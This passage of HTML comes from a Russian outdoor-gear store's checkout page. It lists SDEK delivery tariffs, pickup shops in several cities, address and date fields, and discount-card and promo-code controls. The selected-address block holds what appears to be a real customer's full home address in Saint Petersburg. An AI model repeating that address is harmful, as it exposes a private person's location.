												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-26" name="delivery_id" value="26" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-26">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="26">Курьером СДЭК</span>
													<span class="radio__text">Стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="26_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-26-137" name="tariff_id[26]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-26-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="26_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-26-233" name="tariff_id[26]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-26-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="26_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-26-482" name="tariff_id[26]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-26-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="19">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-19" name="delivery_id" value="19" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-19">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="19">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text">Стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="19_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-19-136" name="tariff_id[19]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-19-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="19_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-19-234" name="tariff_id[19]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-19-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="19_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-19-483" name="tariff_id[19]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-19-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="33">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-33" name="delivery_id" value="33" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-33">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="33">Курьером СДЭК</span>
													<span class="radio__text">по 100% предоплате, доставка платная</span>
													<span class="radio__text" style="opacity:.5;">Сроки и стоимость доставки зависят от объемов товара и городов отправки и доставки. Детали расскажем при подтверждении заказа</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="33_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-33-137" name="tariff_id[33]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-33-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="33_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-33-233" name="tariff_id[33]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-33-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="33_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-33-482" name="tariff_id[33]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-33-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="22">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-22" name="delivery_id" value="22" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-22">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="22">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text">1-3 дня, стоимость доставки в пределах МКАД — 500 рублей, за пределами МКАД — 1000 рублей (кроме крупногабаритных грузов***).</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="22_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-22-136" name="tariff_id[22]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-22-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="22_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-22-234" name="tariff_id[22]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-22-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="22_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-22-483" name="tariff_id[22]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-22-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="29">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-29" name="delivery_id" value="29" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-29">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="29">Эл. сертификат</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="34">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-34" name="delivery_id" value="34" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-34">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="34">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text">по 100% предоплате, доставка платная</span>
													<span class="radio__text" style="opacity:.5;">Сроки и стоимость доставки зависят от объемов товара и городов отправки и доставки. Детали расскажем при подтверждении заказа</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="34_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-34-136" name="tariff_id[34]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-34-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="34_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-34-234" name="tariff_id[34]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-34-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="34_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-34-483" name="tariff_id[34]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-34-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																</div>
										<div data-cart-delivery-error="select" class="error _select _hide">Выберите вид доставки</div>
										
										<div data-cart-delivery-waiting class="waiting" style="display:none;">Подождите...</div>
										
										<div class="delivery-address__date-time" data-cart-address>
											<div class="delivery-address__change-address-wrap" data-cart-address-old>
												<button class="delivery-address__edit-address" type="button" data-cart-address-new-btn>
													<span>Добавить новый адрес</span>
													<svg class="delivery-address__edit-address-icon" width="24" height="24">
														<use xlink:href="#icon-pencil" />
													</svg>
												</button>
												<div class="delivery-address__change-address" data-cart-address-selected>
													<p class="delivery-address__change-address-text">Россия, Санкт-Петербург, Шпалерная 51 к1, 4 парадная, 32кв<br>644505</p>
													<button class="delivery-address__change-address-btn ttu" data-modal-opener="delivery-addresses">
														<span>Выбрать другой адрес</span>
														<svg class="delivery-address__change-city-icon" width="24" height="24">
															<use xlink:href="#icon-pencil" />
														</svg>
													</button>
												</div>
											</div>
											<div data-cart-address-new>
												<div class="delivery-address__address-inputs" novalidate>
													<button class="delivery-address__edit-address" type="button" data-cart-address-new-close>
														<span>Отменить редактирование</span>
														<svg class="delivery-address__edit-address-icon" width="24" height="24">
															<use xlink:href="#icon-pencil" />
														</svg>
													</button>
													
													<button class="delivery-address__pick-up-button ttu _pvz_off" type="button" data-modal-opener="addresses" style="display:none;">
														<span>Указать адрес на карте</span>
														<svg class="delivery-address__pick-up-icon" width="24" height="24">
															<use xlink:href="#icon-pencil" />
														</svg>
													</button>
													
													<div class="delivery-address__input _gray input" data-validate-type="text">
														<input class="input__input" id="delivery-address-street" type="text" name="address_street" placeholder="" required autocapitalize="off" autocorrect="off" autocomplete="off" data-kladr="streets">
														<label class="input__label" for="delivery-address-street">
															Улица* </label>
														<span class="input__error-msg p4">Укажите улицу</span>
													</div>

													<div class="delivery-address__input _gray input" data-cart-postcode>
														<input class="input__input" id="delivery-address-index" type="text" name="address_postcode" placeholder="">
														<label class="input__label" for="delivery-address-index">Индекс</label>
														<span class="input__error-msg p4">Укажите индекс</span>
													</div>

													<div class="delivery-address__fields _cols-4">
														<div class="delivery-address__input _gray input" data-validate-type="text">
															<input class="input__input" id="delivery-address-house" type="text" name="address_house" placeholder="" required>
															<label class="input__label" for="delivery-address-house">Дом*</label>
															<span class="input__error-msg p4">Заполните поле</span>
														</div>

														<div class="delivery-address__input _gray input">
															<input class="input__input" id="delivery-address-str" type="text" name="address_str" placeholder="">
															<label class="input__label" for="delivery-address-str">Строение</label>
														</div>

														<div class="delivery-address__input _gray input">
															<input class="input__input" id="delivery-address-korp" type="text" name="address_korp" placeholder="">
															<label class="input__label" for="delivery-address-korp">Корпус</label>
														</div>

														<div class="delivery-address__input _gray input">
															<input class="input__input" id="delivery-address-apartment" type="text" name="address_flat" placeholder="">
															<label class="input__label" for="delivery-address-apartment">Квартира</label>
														</div>
													</div>
																									</div>
											</div>
											
											<div class="delivery-address__date-time" data-cart-datetime>
												<p class="delivery-address__title h7 ttu">Выберите время, когда вы хотите получить заказ:</p>
												<div class="delivery-address__fields _datetime">
													<div class="input delivery-address__date" data-cart-datetime-date data-validate-type>
														<label class="input-date__label" for="delivery-date">Дата</label>
														<select name="delivery_date" class="custom-select" required>
															<option value="">-- выберите дату --</option>
														</select>
														<span class="input__error-msg p4">выберите дату</span>
													</div>
													<div class="input delivery-address__time" data-cart-datetime-time data-validate-type>
														<label class="input-time__label" for="delivery-time">Время</label>
														<select name="delivery_time" class="custom-select" required>
															<option value="">-- выберите время --</option>
														</select>
														<span class="input__error-msg p4">выберите время</span>
													</div>
												</div>
											</div>
										</div>
										<div class="delivery-address__delivery-wrapper" data-cart-pvz>
											<input type="hidden" name="address_pvz" value="">
											<input type="hidden" name="city_cdek_code" value="">
											<input type="hidden" name="city_cse_code" value="">
											
											<button class="delivery-address__pick-up-button ttu _pvz_off" type="button" data-modal-opener="pvz-addresses">
												<span>Выбрать пункт</span>
												<svg class="delivery-address__pick-up-icon" width="24" height="24">
													<use xlink:href="#icon-pencil" />
												</svg>

											</button>
											<div class="delivery-address__change-address _pvz_on" style="margin-bottom: 3rem;" data-cart-pvz-name>
												<p class="delivery-address__change-address-text">xxx</p>
												<button class="delivery-address__change-address-btn ttu" data-modal-opener="pvz-addresses">
													<span>изменить адрес</span>
													<svg class="delivery-address__change-city-icon" width="24" height="24">
														<use xlink:href="#icon-pencil" />
													</svg>
												</button>
											</div>
											<div class="delivery-data p3 _pvz_on" data-cart-pvz-info>
												<div class="delivery-data__row">
													<p class="delivery-data__title">Режим работы</p>
													<p class="_worktime"></p>
												</div>
												<div class="delivery-data__row">
													<p class="delivery-data__title">Телефон</p>
													<p class="_tel"></p>
												</div>
												<div class="delivery-data__row">
													<p class="delivery-data__title">Как доехать</p>
													<p class="_comment"></p>
												</div>
											</div>
										</div>
										
										<div data-cart-delivery-error="pvz" class="error _pvz _hide">Выберите пункт</div>
										
										<p class="delivery-address__price" data-cart-delivery-date>
											Ориентировочные сроки доставки:<br>
											<span class="delivery-address__price-value"></span>
										</p>
										<p class="delivery-address__price" data-cart-delivery-price>
											<font data-delivery-title="right">Предварительная стоимость доставки</font>:<br>
											<span class="delivery-address__price-value"></span>
											<font data-delivery-payonline class="p4"><br>Оплата картой онлайн - выгоднее доставка</font>
										</p>
									</div>
								</section>
								
								<section class="delivery-address__section tabs__panel" aria-labelledby="pickup" role="tabpanel" data-tab-panel aria-hidden="false" tabindex="-1">
																		<p class="delivery-address__text ttu">выберите магазин:</p>
									<div class="delivery-address__radios">
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="139">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-139" name="delivery_shop_id" value="139" data-value="139">
											<label class="radio__label text" for="delivery-shop-radio-139">
												<span class="radio__box"></span>
												Москва. Аутдор-центр на Пролетарской												<span class="radio__text" data-cart-delivery-shop-name="139">г. Москва, ул. Симоновский Вал, д.7Б (ст.м. Пролетарская)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="9">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-9" name="delivery_shop_id" value="9" data-value="9">
											<label class="radio__label text" for="delivery-shop-radio-9">
												<span class="radio__box"></span>
												Москва. Аутлет на Измайловской												<span class="radio__text" data-cart-delivery-shop-name="9">г. Москва, ул. Первомайская, д. 18 (ст.м. Измайловская)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="49">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-49" name="delivery_shop_id" value="49" data-value="49">
											<label class="radio__label text" for="delivery-shop-radio-49">
												<span class="radio__box"></span>
												Санкт-Петербург. Заневский												<span class="radio__text" data-cart-delivery-shop-name="49">г. Санкт-Петербург, Заневский пр-т, д. 30 (ст.м. Новочеркасская)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="93">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-93" name="delivery_shop_id" value="93" data-value="93">
											<label class="radio__label text" for="delivery-shop-radio-93">
												<span class="radio__box"></span>
												Санкт-Петербург. Черная речка												<span class="radio__text" data-cart-delivery-shop-name="93">г. Санкт-Петербург, наб. Черной речки, д. 6 (ст.м. Черная Речка)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="13">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-13" name="delivery_shop_id" value="13" data-value="13">
											<label class="radio__label text" for="delivery-shop-radio-13">
												<span class="radio__box"></span>
												Новосибирск. АльпИндустрия Новосибирск												<span class="radio__text" data-cart-delivery-shop-name="13">г. Новосибирск, ул. Шевченко, д. 19/1 (ст.м. Октябрьская)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="14">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-14" name="delivery_shop_id" value="14" data-value="14">
											<label class="radio__label text" for="delivery-shop-radio-14">
												<span class="radio__box"></span>
												Екатеринбург. АльпИндустрия Екатеринбург												<span class="radio__text" data-cart-delivery-shop-name="14">г. Екатеринбург, пр. Ленина, 95</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="94">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-94" name="delivery_shop_id" value="94" data-value="94">
											<label class="radio__label text" for="delivery-shop-radio-94">
												<span class="radio__box"></span>
												Пермь. АльпИндустрия Пермь												<span class="radio__text" data-cart-delivery-shop-name="94">г. Пермь, ул. Сибирская, д. 48/2</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="56">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-56" name="delivery_shop_id" value="56" data-value="56">
											<label class="radio__label text" for="delivery-shop-radio-56">
												<span class="radio__box"></span>
												Краснодар. АльпИндустрия Краснодар												<span class="radio__text" data-cart-delivery-shop-name="56">г. Краснодар, ул. Филатова, 68 (вход с ул. Северная)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="87">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-87" name="delivery_shop_id" value="87" data-value="87">
											<label class="radio__label text" for="delivery-shop-radio-87">
												<span class="radio__box"></span>
												Пятигорск. АльпИндустрия Пятигорск												<span class="radio__text" data-cart-delivery-shop-name="87">г. Пятигорск, Федеральная трасса «Кавказ», 371-й км (ТЦ «Спортмастер»)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="57">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-57" name="delivery_shop_id" value="57" data-value="57">
											<label class="radio__label text" for="delivery-shop-radio-57">
												<span class="radio__box"></span>
												Красная Поляна												<span class="radio__text" data-cart-delivery-shop-name="57">Сочи, Красная поляна, ул. Мичурина, 1/1</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="118">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-118" name="delivery_shop_id" value="118" data-value="118">
											<label class="radio__label text" for="delivery-shop-radio-118">
												<span class="radio__box"></span>
												Воронеж. АльпИндустрия Воронеж												<span class="radio__text" data-cart-delivery-shop-name="118">г. Воронеж, ул. Таранченко 40А</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="123">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-123" name="delivery_shop_id" value="123" data-value="123">
											<label class="radio__label text" for="delivery-shop-radio-123">
												<span class="radio__box"></span>
												Нижний Новгород. АльпИндустрия Нижний Новгород												<span class="radio__text" data-cart-delivery-shop-name="123">г. Нижний Новгород, ул. Максима Горького, 70</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="131">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-131" name="delivery_shop_id" value="131" data-value="131">
											<label class="radio__label text" for="delivery-shop-radio-131">
												<span class="radio__box"></span>
												Красноярск. Альпиндустрия Красноярск												<span class="radio__text" data-cart-delivery-shop-name="131">Красноярск, ул. Взлетная 24</span>
											</label>
										</div>
										
									</div>
									<div class="delivery-data p3" data-cart-samovivoz-info>
										
									</div>
								</section>

								<div class="order-auth-data">
									<div class="order-auth-data__data">
										<div class="order-auth-data__row">
											<div class="order-auth-data__title">Способ доставки</div>
											<div class="order-auth-data__value" data-cart-complete="delivery"></div>
										</div>
										<div class="order-auth-data__row">
											<div class="order-auth-data__title">Адрес</div>
											<div class="order-auth-data__value" data-cart-complete="address"></div>
										</div>
										<div class="order-auth-data__row">
											<div class="order-auth-data__title" data-cart-complete="datename">Время получения заказа</div>
											<div class="order-auth-data__value" data-cart-complete="datetime"></div>
										</div>
									</div>
									<div class="order-auth-data__bottom">
										<button class="order-auth-data__btn p3" type="button" data-edit-data>
											<span>Изменить данные</span>
											<svg class="order-auth-data__btn-icon" width="24" height="24">
												<use xlink:href="#icon-pencil" />
											</svg>

										</button>
									</div>
								</div>
							</form>
						</div>
						<button class="cart__next-button" type="button" data-cart-next="cart-discount">
							Дальше
							<svg width="24" height="24">
								<use xlink:href="#icon-down" />
							</svg>
						</button>
					</div>

					<div class="cart__block _hidden cart-discount" data-cart-block="cart-discount" id="cart-discount">
						<input type="hidden" data-cart-maxscore="0">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">03. дисконтная карта и&nbsp;промокод</p>
						</div>
						<div class="cart__inner">
							<p class="cart-discount__text">
								Если у вас есть промокод, вы можете применить его и вам начислятся баллы.
								<span class="p cart-discount__text-create">Привяжите карту, чтобы воспользоваться промокодом. <a class="cart-discount__link" target="_blank" href="/discount/">Условия программы лояльности</a>.</span>
							</p>
							<div class="cart-discount__issue">
								<p class="p3">У вас нет карты? Оформите прямо сейчас</p>
								<button class="cart-discount__btn h7 ttu" type="button" data-modal-opener="create-card">
									<span>Оформить карту</span>
									<svg class="cart-discount__btn-icon _arrow" width="16" height="16">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
							</div>
							<div class="cart-discount__promo">
								<div class="input">
									<input class="input__input" id="discount-promocode" type="text" name="promo" placeholder="">
									<label class="input__label" for="discount-promocode">
										Промокод </label>
									<span class="input__error-msg p4">Промо-код не существует или его срок действия истек</span>
								</div>
								<button class="cart-discount__btn _promo h7 ttu" type="button" data-cart-promo-btn>
									<span>Применить</span>
									<svg class="cart-discount__btn-icon" width="16" height="16">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
								<p class="cart-discount__btn ttu _accepted">
									<span data-cart-promo-ok>Промокод активирован</span>
									<svg class="cart-discount__btn-icon _check" width="24" height="24">
										<use xlink:href="#icon-check" />
									</svg>
								</p>
							</div>
							<div data-cart-promo-waiting class="cart-discount__promo waiting" style="display:none;">Подождите...</div>
							
							<div class="cart-discount__card-wrap">
								<div>
									<div class="cart-discount__card">
										<div class="cart-discount__card-img">
											<img src="" alt="" data-cart-dcard-img>
										</div>
										<div class="cart-discount__card-col">
											<p class="p3">Номер карты:</p>
											<p class="h6" data-cart-dcard-id></p>
										</div>
										<div class="cart-discount__card-col" data-cart-dcard-main>
											<p class="p3">Доступно баллов:</p>
											<p class="h6">
												<span data-cart-dcard-maxscore></span>
												из 
												<span data-cart-dcard-score></span>
											</p>
										</div>
										<div class="cart-discount__card-col" data-cart-dcard-emp style="display:none;">
											<p class="p3">Скидка по карте:</p>
											<p class="h6">
												<span data-cart-dcard-skidka></span> ₽
											</p>
										</div>
									</div>
									
									<div class="cart-discount__sms _card">
										<button type="button" class="cart-discount__sms-back" data-cart-score-cancel>
											<svg class="cart-discount__sms-back-icon" width="24" height="24">
												<use xlink:href="#icon-double-arrow-left" />
											</svg>
										</button>
										<div class="cart-discount__sms-inner">
											<div class="cart-discount__sms-input">
												<div class="cart-discount__sms-input input" data-cart-dcard-code>
													<input class="input__input" id="discount-phone-sms" type="text" name="code" placeholder="">
													<label class="input__label" for="discount-phone-sms">
														Код из сообщения</label>
													<span class="input__error-msg p4">Неверный код</span>
												</div>
											</div>
											<div>
												<div class="act p4"><br>Код отправлен на<br><span data-cart-complete="tel"></span></div>
												<button class="p4 cart-discount__btn-send-code" type="button" data-cart-score-on>
													<span>Выслать код повторно</span>
													<svg class="cart-discount__btn-send-code-icon" width="24" height="24">
														<use xlink:href="#icon-promo-arrow" />
													</svg>
												</button>
											</div>
										</div>
									</div>
									<button class="cart-discount__card-bonus h7 ttu _card" type="button" data-cart-score-on>
										<span>потратить баллы</span>
										<svg class="cart-discount__card-bonus-icon" width="24" height="24" viewBox="0 0 26 26">
											<use xlink:href="#icon-star-empty-2" />
										</svg>
									</button>
									<button class="cart-discount__card-bonus h7 ttu _bonus-sms" type="button" data-cart-score-confirm>
										<span>подтвердить списание баллов</span>
										<svg class="cart-discount__card-bonus-icon" width="24" height="24" viewBox="0 0 26 26">
											<use xlink:href="#icon-star-empty-2" />
										</svg>
									</button>
									<button class="cart-discount__card-bonus h7 ttu _card-bonus" type="button" data-cart-score-off>
										<span>не списывать баллы</span>
										<svg class="cart-discount__card-bonus-icon" width="24" height="24">
											<use xlink:href="#icon-star" />
										</svg>
									</button>
								</div>
							</div>
							<div class="act p4 cart-discount__card-samovivoz">Окончательная скидка по клубной карте будет рассчитана при получении заказа в магазине</div>
							<div class="act p4 cart-discount__card-ur">Скидка по клубной карте не применяется при оплате заказа от юридического лица</div>
							<div class="error _hide" data-cart-dcard-error></div>
							<div class="waiting" data-cart-dcard-waiting style="display:none;margin-top:1rem;">Подождите, пожалуйста...</div>
						</div>

						<div class="order-auth-data">
							<div class="order-auth-data__data">
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Промокод</div>
									<div class="order-auth-data__value" data-cart-complete="promo">нет</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Карта</div>
									<div class="order-auth-data__value" data-cart-complete="dcard">нет</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Списано баллов</div>
									<div class="order-auth-data__value" data-cart-complete="scores_off">0</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Скидка по карте</div>
									<div class="order-auth-data__value" data-cart-complete="dcard_skidka">0</div>
								</div>
							</div>
							<div class="order-auth-data__bottom">
								<button class="order-auth-data__btn p3" type="button" data-edit-data>
									<span>Изменить данные</span>
									<svg class="order-auth-data__btn-icon" width="24" height="24">
										<use xlink:href="#icon-pencil" />
									</svg>
								</button>
							</div>
						</div>

						<button class="cart__next-button" type="button" data-cart-next="cart-info">
							Дальше
							<svg width="24" height="24">
								<use xlink:href="#icon-down" />
							</svg>
						</button>
					</div>

					<div class="cart__block _hidden order-information" data-cart-block="cart-info" id="cart-info">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">04. Информирование по заказу</p>
						</div>
						<form data-cart-form-dop class="cart__inner">
							<div class="order-information__textarea _placeholder textarea">
								<textarea class="textarea__input" id="profile-message" name="dop" placeholder="Тут вы можете оставить комментарий к вашему заказу" maxlength="500"></textarea>
								<label class="textarea__label" for="profile-message">Комментарий </label>
							</div>
							
							<div class="checkbox order-information__checkbox">
								<input class="checkbox__input visually-hidden" type="checkbox" id="cart-pay-sms-checkbox" name="b_sms_orders" value="1" checked="true">
								<label class="checkbox__label p3" for="cart-pay-sms-checkbox">SMS/Telegram информирование об операциях по заказу</label>
							</div>
							
							<div class="cart-pay__sms-info" data-cart-confirm-tp>
																<div class="radio _button delivery-address__radio">
									<input class="radio__input visually-hidden" type="radio" id="cart-pay-whatsapp" name="client_tel_tp" value="1" checked>
									<label class="radio__label button _quick-filter p3" for="cart-pay-whatsapp">
										WhatsApp
									</label>
								</div>
								<div class="radio _button delivery-address__radio">
									<input class="radio__input visually-hidden" type="radio" id="cart-pay-call" name="client_tel_tp" value="0">
									<label class="radio__label button _quick-filter p3" for="cart-pay-call">
										Позвонить
									</label>
								</div>
							</div>
						</form>

						<div class="order-auth-data">
							<div class="order-auth-data__data">
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Комментарий к заказу</div>
									<div class="order-auth-data__value" data-cart-complete="dop">—</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">SMS информирование</div>
									<div class="order-auth-data__value" data-cart-complete="b_sms_orders">Включено</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Предпочтительный способ связи</div>
									<div class="order-auth-data__value" data-cart-complete="client_tel_tp">Позвонить</div>
								</div>
							</div>
							<div class="order-auth-data__bottom">
								<button class="order-auth-data__btn p3" type="button" data-edit-data>
									<span>Изменить данные</span>
									<svg class="order-auth-data__btn-icon" width="24" height="24">
										<use xlink:href="#icon-pencil" />
									</svg>
								</button>
							</div>
						</div>
